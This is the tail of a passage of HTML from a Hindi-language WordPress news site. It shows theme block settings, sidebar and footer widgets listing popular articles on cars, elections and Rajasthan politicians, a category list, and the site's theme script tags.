ow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_1";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "452";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "113";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" class="td-image-wrap " title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर">Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T13:33:03+05:30" >October 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" >
<style></style>
<style></style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "452";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "151";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><img class="entry-thumb" src="[data-uri]" alt="Alto K10" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><img class="entry-thumb" src="[data-uri]" alt="Code of Conduct" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><img class="entry-thumb" src="[data-uri]" alt="Rajesh Pilot" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_27 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_27" >
<style></style>
<style></style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_7";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "452";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "151";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" class="td-image-wrap " title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" ><img class="entry-thumb" src="[data-uri]" alt="Accident Lawyers in Brooklyn NY" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/accident-lawyers-in-brooklyn-ny-820x480-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer">Accident Lawyers in Brooklyn NY-Best Accident Lawyer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T23:04:43+05:30" >June 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" class="td-image-wrap " title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" ><img class="entry-thumb" src="[data-uri]" alt="New Generation Maruti Suzuki Vitara Brezza" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Maruti-Brezza-CNG-Model-launch-details-1200x675-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी">Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T12:00:12+05:30" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" class="td-image-wrap " title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" ><img class="entry-thumb" src="[data-uri]" alt="CNG" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ain-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू">5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T11:00:17+05:30" >August 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_28 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khabartez.com/category/home/"><span class="td-cat-name">होम</span><span class="td-cat-no">437</span></a></li><li><a href="https://khabartez.com/category/desh/"><span class="td-cat-name">देश</span><span class="td-cat-no">173</span></a></li><li><a href="https://khabartez.com/category/tech-gyan/"><span class="td-cat-name">टेक ज्ञान</span><span class="td-cat-no">80</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">60</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/"><span class="td-cat-name">राजस्थान</span><span class="td-cat-no">55</span></a></li><li><a href="https://khabartez.com/category/duniya/"><span class="td-cat-name">दुनिया</span><span class="td-cat-no">37</span></a></li><li><a href="https://khabartez.com/category/business/"><span class="td-cat-name">कारोबार</span><span class="td-cat-no">26</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">15</span></a></li><li><a href="https://khabartez.com/category/education/"><span class="td-cat-name">शिक्षा</span><span class="td-cat-no">12</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khabartez.com/"><img class="td-retina-data" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" title=""   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:khabartezlive@gmail.com">khabartezlive@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-334"><a href="https://khabartez.com/sample-page/">Contact</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-328"><a rel="privacy-policy" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://khabartez.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://khabartez.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69689e7855e86
    -->

    <script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>

<!-- Google Analytics AMP snippet added by Site Kit -->
